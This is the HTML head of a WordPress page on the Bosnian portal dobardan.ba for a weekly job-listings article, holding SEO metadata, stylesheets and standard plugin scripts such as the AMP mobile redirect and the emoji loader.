

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/
body_size: 22092
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dobardan.ba\/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="SEDMIČNA PONUDA POSLOVA – boljiposao.com Iskoristite svoj potencijal i pronađite posao po svojoj mjeri! Prijavite se na portalu boljiposao.com i sretno!" />
	<link rel="canonical" href="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada - Dobar dan" />
	<meta property="og:description" content="SEDMIČNA PONUDA POSLOVA – boljiposao.com Iskoristite svoj potencijal i pronađite posao po svojoj mjeri! Prijavite se na portalu boljiposao.com i sretno!" />
	<meta property="og:url" content="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2023-08-23T17:09:51+00:00" />
	<meta property="article:modified_time" content="2023-08-23T17:09:53+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DD2 Dragana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DD2 Dragana" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/#article","isPartOf":{"@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/"},"author":{"name":"DD2 Dragana","@id":"https://dobardan.ba/#/schema/person/4bcd9a376ed5539dca674fef7787783f"},"headline":"U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada","datePublished":"2023-08-23T17:09:51+00:00","dateModified":"2023-08-23T17:09:53+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/"},"wordCount":183,"publisher":{"@id":"https://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/#primaryimage"},"thumbnailUrl":"https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg","keywords":["boljiposao.com","prilike za posao BiH"],"articleSection":["Istaknuto","Posao"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/","url":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/","name":"U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada - Dobar dan","isPartOf":{"@id":"https://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/#primaryimage"},"image":{"@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/#primaryimage"},"thumbnailUrl":"https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg","datePublished":"2023-08-23T17:09:51+00:00","dateModified":"2023-08-23T17:09:53+00:00","description":"SEDMIČNA PONUDA POSLOVA – boljiposao.com Iskoristite svoj potencijal i pronađite posao po svojoj mjeri! Prijavite se na portalu boljiposao.com i sretno!","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/#primaryimage","url":"https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg","contentUrl":"https://dobardan.ba/wp-content/uploads/2023/08/posaohr4-1.jpg","width":1200,"height":801},{"@type":"WebSite","@id":"https://dobardan.ba/#website","url":"https://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"https://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobardan.ba/#organization","name":"Dobar dan","url":"https://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"https://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"https://dobardan.ba/#/schema/person/4bcd9a376ed5539dca674fef7787783f","name":"DD2 Dragana"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="https://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="https://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; U saradnji s portalom boljiposao.com donosimo vam aktuelne i atraktivne vijesti s tržišta rada novosti o komentarima" href="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://dobardan.ba/wp-json/wp/v2/posts/23657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://dobardan.ba/?p=23657' />
<link rel="alternate" type="application/json+oembed" href="https://dobardan.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dobardan.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobardan.ba%2Fu-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dobardan.ba/u-saradnji-s-portalom-boljiposao-com-donosimo-vam-aktuelne-i-atraktivne-vijesti-s-trzista-rada-15/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"1e708fc309","wpRestUrl":"https:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
